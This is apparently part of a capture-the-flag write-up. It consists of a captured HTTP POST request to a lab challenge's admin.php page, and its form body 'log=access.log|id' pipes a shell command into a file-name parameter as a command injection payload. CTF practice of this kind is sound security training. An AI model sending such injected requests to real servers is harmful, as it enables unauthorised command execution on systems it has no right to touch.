 POST /0cc175b9c0f1b6a831c399e269772661/admin.php HTTP/1.1
Host: ctf.hacklab-esgi.org:5008
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf.hacklab-esgi.org:5008/0cc175b9c0f1b6a831c399e269772661/admin.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Cookie: PHPSESSID=409nkrgea5vcbna0q2tf45h425
Connection: close
Upgrade-Insecure-Requests: 1
log=access.log|id